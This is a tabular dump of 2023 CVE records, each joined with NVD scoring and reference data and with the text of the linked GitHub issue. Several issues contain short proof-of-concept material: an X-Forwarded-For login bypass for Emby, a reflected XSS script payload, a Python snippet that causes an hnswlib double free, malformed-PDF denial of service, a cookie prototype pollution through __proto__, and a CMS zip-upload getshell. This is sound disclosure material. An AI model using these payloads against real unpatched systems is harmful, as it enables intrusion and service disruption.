* 1 or more field header... | Security: Out-of-bounds read in importshp plugin, due to mismatched sizes in DBF file header | https://api.github.com/repos/LibreCAD/LibreCAD/issues/1481/comments | 7 | 2021-12-28T23:24:22Z | 2023-07-09T20:09:39Z | https://github.com/LibreCAD/LibreCAD/issues/1481 | 1,090,174,655 | 1,481 | 5,344 |
CVE-2021-25827 | 2023-06-28T20:15:09.397 | Emby Server < 4.7.12.0 is vulnerable to a login bypass attack by setting the X-Forwarded-For header to a local IP-address. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://emby.media/community/index.php?/topic/98191-emby-server-46-released/"
},
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "https://github.com/EmbySupport/security/security/advisories/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emby:emby:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D8269B6B-081E-4BA9-BF1F-92730FFD72F5",
"versionEndExcluding": "4.7.12.0",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"290"
] | 290 | https://github.com/MediaBrowser/Emby/issues/3784 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"MediaBrowser",
"Emby"
] | Two years ago I reported an issue regarding the "Don't require a password on the local network" function in Emby Media Server.
This function was susceptible to a login bypass attack by setting the X-Forwarded-For header to a local IP-address:
`By using the X-Forwarded-For header and set this to a local IP address (e.... | Incorrect Access Control - Don't require a password on the local network (CVE-2021-25827) | https://api.github.com/repos/MediaBrowser/Emby/issues/3784/comments | 21 | 2023-06-22T18:26:17Z | 2023-07-03T19:21:49Z | https://github.com/MediaBrowser/Emby/issues/3784 | 1,770,190,831 | 3,784 | 5,345 |
CVE-2021-25828 | 2023-06-28T20:15:09.453 | Emby Server versions < 4.6.0.50 is vulnerable to Cross Site Scripting (XSS) vulnerability via a crafted GET request to /web. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/MediaBrowser/Emby/issues/3785"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emby:emby:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8428649E-160E-487E-A8F3-3D8F28AA0200",
"versionEndExcluding": "4.6.0.50",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/MediaBrowser/Emby/issues/3785 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"MediaBrowser",
"Emby"
] | Two years ago I reported an issue regarding a Cross-Site Scripting vulnerability in the *nux version of Emby Media Server:
```
I found a Reflected Cross-Site Scripting as well. Everything after /web/ is reflected. See the attachments for an example: [http://<ip>:8096/web/<script>alert(document.location)</script>](h... | Reflected Cross-Site Scripting (XSS) (CVE-2021-25828) | https://api.github.com/repos/MediaBrowser/Emby/issues/3785/comments | 0 | 2023-06-22T18:40:07Z | 2023-06-22T18:40:23Z | https://github.com/MediaBrowser/Emby/issues/3785 | 1,770,209,872 | 3,785 | 5,346 |
CVE-2023-36474 | 2023-06-28T22:15:09.503 | Interactsh is an open-source tool for detecting out-of-band interactions. Domains configured with interactsh server prior to version 1.0.0 were vulnerable to subdomain takeover for a specific subdomain, i.e `app.` Interactsh server used to create cname entries for `app` pointing to `projectdiscovery.github.io` as defau... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/projectdiscovery/interactsh/issues/136"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/projectdiscovery/interactsh/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectdiscovery:interactsh:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B784FE37-ACDC-4D8A-B3B0-3A72EFBCACC6",
"versionEndExcluding": "1.0.0",
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/projectdiscovery/interactsh/issues/136 | [
"Issue Tracking"
] | github.com | [
"projectdiscovery",
"interactsh"
] | Currently, a **cname** entry for `app.INTERACTSH-DOMAIN` gets created as default for any user using a self-hosted server. This is intended to use for hosting the [web client](https://app.interactsh.com) at https://app.interactsh.com and should not be enabled for all users as default.
https://github.com/projectdiscov... | deprecate default cname entry | https://api.github.com/repos/projectdiscovery/interactsh/issues/136/comments | 0 | 2021-12-19T16:02:56Z | 2022-01-24T08:45:12Z | https://github.com/projectdiscovery/interactsh/issues/136 | 1,084,131,737 | 136 | 5,347 |
CVE-2023-36475 | 2023-06-28T23:15:21.140 | Parse Server is an open source backend that can be deployed to any infrastructure that can run Node.js. Prior to versions 5.5.2 and 6.2.1, an attacker can use a prototype pollution sink to trigger a remote code execution through the MongoDB BSON parser. A patch is available in versions 5.5.2 and 6.2.1. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/parse-community/parse-server/commit/3dd99dd80e27e5e1d99b42844180546d90c7aa90"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:parseplatform:parse-server:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "8059544D-58C9-4AA3-8ABF-C29439C1EF8E",
"versionEndExcluding": "5.5.2",
"versionEndIncluding": null,
"ve... | [
"1321"
] | 1321 | https://github.com/parse-community/parse-server/issues/8674 | [
"Issue Tracking",
"Patch"
] | github.com | [
"parse-community",
"parse-server"
] | Fixes security vulnerability [GHSA-462x-c3jw-7vr6](https://github.com/parse-community/parse-server/security/advisories/GHSA-462x-c3jw-7vr6) | fix: Remote code execution via MongoDB BSON parser through prototype pollution | https://api.github.com/repos/parse-community/parse-server/issues/8674/comments | 4 | 2023-06-28T20:07:39Z | 2023-06-28T20:59:20Z | https://github.com/parse-community/parse-server/pull/8674 | 1,779,672,805 | 8,674 | 5,348 |
CVE-2023-36475 | 2023-06-28T23:15:21.140 | Parse Server is an open source backend that can be deployed to any infrastructure that can run Node.js. Prior to versions 5.5.2 and 6.2.1, an attacker can use a prototype pollution sink to trigger a remote code execution through the MongoDB BSON parser. A patch is available in versions 5.5.2 and 6.2.1. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/parse-community/parse-server/commit/3dd99dd80e27e5e1d99b42844180546d90c7aa90"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:parseplatform:parse-server:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "8059544D-58C9-4AA3-8ABF-C29439C1EF8E",
"versionEndExcluding": "5.5.2",
"versionEndIncluding": null,
"ve... | [
"1321"
] | 1321 | https://github.com/parse-community/parse-server/issues/8675 | [
"Issue Tracking",
"Patch"
] | github.com | [
"parse-community",
"parse-server"
] | Fixes security vulnerability [GHSA-462x-c3jw-7vr6](https://github.com/parse-community/parse-server/security/advisories/GHSA-462x-c3jw-7vr6) | fix: Remote code execution via MongoDB BSON parser through prototype pollution | https://api.github.com/repos/parse-community/parse-server/issues/8675/comments | 4 | 2023-06-28T20:08:23Z | 2023-06-28T21:07:55Z | https://github.com/parse-community/parse-server/pull/8675 | 1,779,674,369 | 8,675 | 5,349 |
CVE-2023-33661 | 2023-06-29T00:15:09.567 | Multiple cross-site scripting (XSS) vulnerabilities were discovered in Church CRM v4.5.3 in GroupReports.php via GroupRole, ReportModel, and OnlyCart parameters. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM/CRM/issues/6474"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:4.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "C5A21E4C-1CE8-4C97-9374-DD8EBDB942D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/ChurchCRM/CRM/issues/6474 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ChurchCRM",
"CRM"
] | **If you have the ChurchCRM software running, please file an issue using the _Report an issue_ in the help menu.**
#### On what page in the application did you find this issue?
/churchcrm/GroupReports.php
#### On what type of server is this running? Dedicated / Shared hosting? Linux / Windows?
Linux
#### What ... | XSS exists in the group report page | https://api.github.com/repos/ChurchCRM/CRM/issues/6474/comments | 2 | 2023-04-21T19:07:58Z | 2023-11-05T01:05:42Z | https://github.com/ChurchCRM/CRM/issues/6474 | 1,678,971,305 | 6,474 | 5,350 |
CVE-2023-36476 | 2023-06-29T01:15:51.267 | calamares-nixos-extensions provides Calamares branding and modules for NixOS, a distribution of GNU/Linux. Users of calamares-nixos-extensions version 0.3.12 and prior who installed NixOS through the graphical calamares installer, with an unencrypted `/boot`, on either non-UEFI systems or with a LUKS partition differen... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 7.9,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "security-advisories@github.com",
"tags": [
"Mitigation",
"Vendor Advisory"
],
"url": "https://github.com/NixOS/calamares-nixos-extensions/security/advisories/GHSA-3rvf-24q2-24ww"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"I... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nixos:calamares-nixos-extensions:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9F137430-7CE8-4856-AF49-A86837F31011",
"versionEndExcluding": "0.3.13",
"versionEndIncluding": null,
"v... | [
"522"
] | 522 | https://github.com/osresearch/heads/issues/1348 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"osresearch",
"heads"
] | ## Please identify some basic details to help process the report
### A. Provide Hardware Details
Librem 14
**1. What board are you using (see list of boards [here](https://github.com/eganonoa/heads/tree/master/boards))?**
Librem 14
**2. Does your computer have a dGPU or is it iGPU-only?**
- [ ] dGPU
- [X] iGPU... | LUKS encrypted NixOS 23.05+ graphical installer deploys plain luks unlock secret under unnencrypted /boot's initramfs : CVE-2023-36476) | https://api.github.com/repos/linuxboot/heads/issues/1348/comments | 33 | 2023-03-21T19:24:42Z | 2024-09-06T21:34:31Z | https://github.com/linuxboot/heads/issues/1348 | 1,634,566,437 | 1,348 | 5,351 |
CVE-2020-26708 | 2023-06-29T21:15:09.197 | requests-xml v0.2.3 was discovered to contain an XML External Entity Injection (XXE) vulnerability which allows attackers to execute arbitrary code via a crafted XML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/erinxocon/requests-xml/issues/7"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20230908-0003/"
},
{
"sou... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:requests-xml_project:requests-xml:0.2.3:*:*:*:*:python:*:*",
"matchCriteriaId": "C4009C08-96CE-46E4-9C69-2263629352D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"611"
] | 611 | https://github.com/erinxocon/requests-xml/issues/7 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"erinxocon",
"requests-xml"
] | I would like to report an XML External Entity (XXE) vulnerability in the latest version 0.2.3.
The feature which converts an XML document into a JSON, the module does not validate/sanitizes the external DTD's.
Impact: Sensitive Information Disclosure
Please contact me for the POC if required. Thanks. | XML External Entity (XXE) | https://api.github.com/repos/erinxocon/requests-xml/issues/7/comments | 0 | 2020-09-21T15:16:23Z | 2020-09-23T07:46:22Z | https://github.com/erinxocon/requests-xml/issues/7 | 705,693,484 | 7 | 5,352 |
CVE-2020-26709 | 2023-06-29T21:15:09.247 | py-xml v1.0 was discovered to contain an XML External Entity Injection (XXE) vulnerability which allows attackers to execute arbitrary code via a crafted XML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PinaeOS/py-xml/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:py-xml_project:py-xml:1.0:*:*:*:*:python:*:*",
"matchCriteriaId": "C9AB5878-FBEB-45C4-8A78-812078BA0AF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"611"
] | 611 | https://github.com/PinaeOS/py-xml/issues/2 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PinaeOS",
"py-xml"
] | I would like to report an XML External Entity (XXE) billion laughs vulnerability in the latest version 1.0
While parsing the XML, the module does not validate/sanitizes the external DTD's.
Impact: Denial of Service
Please contact me for the POC if required. Thanks. | XML External Entity (XXE) | https://api.github.com/repos/PinaeOS/py-xml/issues/2/comments | 0 | 2020-09-21T15:21:55Z | 2020-09-21T15:21:55Z | https://github.com/PinaeOS/py-xml/issues/2 | 705,697,983 | 2 | 5,353 |
CVE-2020-26710 | 2023-06-29T21:15:09.300 | easy-parse v0.1.1 was discovered to contain a XML External Entity Injection (XXE) vulnerability which allows attackers to execute arbitrary code via a crafted XML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/uncmath25/easy-parse/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:easy-parse_project:easy-parse:0.1.1:*:*:*:*:python:*:*",
"matchCriteriaId": "EB0A0B5F-732F-415A-8ADC-63820D211B89",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"611"
] | 611 | https://github.com/uncmath25/easy-parse/issues/3 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"uncmath25",
"easy-parse"
] | I would like to report an XML External Entity (XXE) billion laughs vulnerability in the latest version 0.1.1.
While converting an XML document into a JSON, the module does not validate/sanitizes the external DTD's.
Impact: Denial of Service
Please contact me for the POC if required. Thanks. | XML External Entity (XXE) | https://api.github.com/repos/uncmath25/easy-parse/issues/3/comments | 0 | 2020-09-21T15:20:37Z | 2020-09-21T15:20:37Z | https://github.com/uncmath25/easy-parse/issues/3 | 705,696,958 | 3 | 5,354 |
CVE-2023-26135 | 2023-06-30T05:15:09.223 | All versions of the package flatnest are vulnerable to Prototype Pollution via the nest() function in the flatnest/nest.js file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 7.3,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "report@snyk.io",
"tags": [
"Broken Link"
],
"url": "https://github.com/brycebaril/node-flatnest/blob/b7d97ec64a04632378db87fcf3577bd51ac3ee39/nest.js%23L43"
},
{
"source": "report@snyk.io",
"tags": null,
"url": "https://github.com/brycebaril/node-flatnest/commit/27... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatnest_project:flatnest:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "D3FA7C3B-2840-4BCE-AE7D-52CD506B3347",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"1321"
] | 1321 | https://github.com/brycebaril/node-flatnest/issues/4 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"brycebaril",
"node-flatnest"
] | Hi, i found the prototype pollution when use function nest() in flatnest/nest.js
Affected versions of this package are vulnerable to Prototype Pollution which can allow an attacker to add/modify properties of the Object.prototype.
the risk locate is in here:
https://github.com/brycebaril/node-flatnest/blob/b7d97ec64... | Prototype pollution in function insert in file nest.js | https://api.github.com/repos/brycebaril/node-flatnest/issues/4/comments | 1 | 2022-12-28T12:10:30Z | 2023-12-21T23:57:06Z | https://github.com/brycebaril/node-flatnest/issues/4 | 1,512,734,045 | 4 | 5,355 |
CVE-2023-36807 | 2023-06-30T19:15:09.283 | pypdf is a pure-python PDF library capable of splitting, merging, cropping, and transforming the pages of PDF files. In version 2.10.5 an attacker who uses this vulnerability can craft a PDF which leads to an infinite loop. This infinite loop blocks the current process and can utilize a single core of the CPU by 100%. ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 6.2,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/py-pdf/pypdf/issues/1329"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pypdf_project:pypdf:2.10.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8BD8B7BF-3DD0-4276-9DB5-C0E222DFD085",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"835"
] | 835 | https://github.com/py-pdf/pypdf/issues/1329 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"py-pdf",
"pypdf"
] | When I try to read the metadata of [Effective Java 3rd Edition by Joshua Bloch.pdf](https://github.com/bookyue/my_books/blob/53e6378b740807dc7d18f871acbf80ee72962d31/programming_language/java/Effective%20Java%203rd%20Edition%20by%20Joshua%20Bloch.pdf) it takes extremely long. It might even be an infinite loop.
## En... | Infinite loop while reading metadata | https://api.github.com/repos/py-pdf/pypdf/issues/1329/comments | 6 | 2022-09-07T16:40:05Z | 2023-06-30T05:34:25Z | https://github.com/py-pdf/pypdf/issues/1329 | 1,364,930,166 | 1,329 | 5,356 |
CVE-2023-36810 | 2023-06-30T19:15:09.357 | pypdf is a pure-python PDF library capable of splitting, merging, cropping, and transforming the pages of PDF files. An attacker who uses this vulnerability can craft a PDF which leads to unexpected long runtime. This quadratic runtime blocks the current process and can utilize a single core of the CPU by 100%. It does... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 6.2,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/py-pdf/pypdf/issues/582"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/p... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pypdf_project:pypdf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E7E21A1C-3663-459B-B3ED-3242B677FDCD",
"versionEndExcluding": null,
"versionEndIncluding": "1.27.8",
"versionStartEx... | [
"407"
] | 407 | https://github.com/py-pdf/pypdf/issues/582 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"py-pdf",
"pypdf"
] | When running the following code with `PyPDF2==1.27.8` on the attached input results in 100% CPU consumption for an arbitrary long time.
## MCVE
PDF: [test.pdf](https://github.com/mstamy2/PyPDF2/files/5536876/test.pdf)
```python
from PyPDF2 import PdfFileReader
reader = PdfFileReader("test.pdf")
```
| Quadratic runtime with malformed PDF missing xref marker | https://api.github.com/repos/py-pdf/pypdf/issues/582/comments | 2 | 2020-11-13T13:05:03Z | 2023-06-30T13:32:46Z | https://github.com/py-pdf/pypdf/issues/582 | 742,435,553 | 582 | 5,357 |
CVE-2023-37365 | 2023-06-30T19:15:09.437 | Hnswlib 0.7.0 has a double free in init_index when the M argument is a large integer. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nmslib/hnswlib/issues/467"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hnswlib_project:hnswlib:0.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "41504741-4100-4101-A106-48E425566C99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"415"
] | 415 | https://github.com/nmslib/hnswlib/issues/467 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nmslib",
"hnswlib"
] | Hi, the hnswlib will crashed when init index if the parameter if too big
```python
import hnswlib
h = hnswlib.Index(space='l2', dim=1)
h.init_index(max_elements=1, ef_construction=200, M=2305843009213693951)
h.add_items([1], -1)
```
the backtrace
```
Starting program: /usr/bin/python3 df.py
[*] Fa... | double free bug in init_index | https://api.github.com/repos/nmslib/hnswlib/issues/467/comments | 3 | 2023-06-15T10:01:58Z | 2024-08-13T13:50:00Z | https://github.com/nmslib/hnswlib/issues/467 | 1,758,478,478 | 467 | 5,358 |
CVE-2023-26136 | 2023-07-01T05:15:16.103 | Versions of the package tough-cookie before 4.1.3 are vulnerable to Prototype Pollution due to improper handling of Cookies when using CookieJar in rejectPublicSuffixes=false mode. This issue arises from the manner in which the objects are initialized. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "report@snyk.io",
"tags": [
"Patch"
],
"url": "https://github.com/salesforce/tough-cookie/commit/12d474791bb856004e858fdb1c47b7608d09cf6e"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:salesforce:tough-cookie:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "805B31A6-800B-42D8-80A1-91E31F7D69CA",
"versionEndExcluding": "4.1.3",
"versionEndIncluding": null,
"versi... | [
"1321"
] | 1321 | https://github.com/salesforce/tough-cookie/issues/282 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"salesforce",
"tough-cookie"
] | # Overview
While researching a commercial product, I came across a vulnerability in their infrastructure caused by your library
Vulnerability occurs if you use CookieJar in `rejectPublicSuffixes=false` mode.
You can do Prototype Pollution when pass Domain=`__proto__`
It comes from this point in the code:
```//mems... | Security Risk | https://api.github.com/repos/salesforce/tough-cookie/issues/282/comments | 13 | 2023-06-02T21:34:37Z | 2024-06-28T14:29:25Z | https://github.com/salesforce/tough-cookie/issues/282 | 1,738,851,269 | 282 | 5,359 |
CVE-2020-22151 | 2023-07-03T21:15:09.240 | Permissions vulnerability in Fuel-CMS v.1.4.6 allows a remote attacker to execute arbitrary code via a crafted zip file to the assests parameter of the upload function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/551"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.6:*:*:*:*:*:*:*",
"matchCriteriaId": "F67321E5-38B6-455B-8BD2-B8C71878FC72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"434"
] | 434 | https://github.com/daylightstudio/FUEL-CMS/issues/551 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | 1. First create a php file that executes the command and compress the php file into a zip
<img width="606" alt="1" src="https://user-images.githubusercontent.com/9522862/74303980-98127100-4d96-11ea-9b59-101e6d44d889.png">
<img width="320" alt="2" src="https://user-images.githubusercontent.com/9522862/74304008-b11b22... | getshell in assets | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/551/comments | 1 | 2020-02-12T04:56:19Z | 2020-09-30T20:49:24Z | https://github.com/daylightstudio/FUEL-CMS/issues/551 | 563,752,895 | 551 | 5,360 |
CVE-2020-22152 | 2023-07-03T21:15:09.293 | Cross Site Scripting vulnerability in daylight studio FUEL- CMS v.1.4.6 allows a remote attacker to execute arbitrary code via the page title, meta description and meta keywords of the pages function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/552"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.6:*:*:*:*:*:*:*",
"matchCriteriaId": "F67321E5-38B6-455B-8BD2-B8C71878FC72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/daylightstudio/FUEL-CMS/issues/552 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | Stored xss in Page title, Meta description, Meta keywords of pages
<img width="1140" alt="xss1" src="https://user-images.githubusercontent.com/9522862/74311085-9a31fb00-4da9-11ea-84a0-b65eb76ba02b.png">
<img width="1146" alt="xss2" src="https://user-images.githubusercontent.com/9522862/74311126-aae27100-4da9-11ea-9f8... | XSS in pages | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/552/comments | 0 | 2020-02-12T07:10:34Z | 2021-04-15T18:33:49Z | https://github.com/daylightstudio/FUEL-CMS/issues/552 | 563,798,483 | 552 | 5,361 |
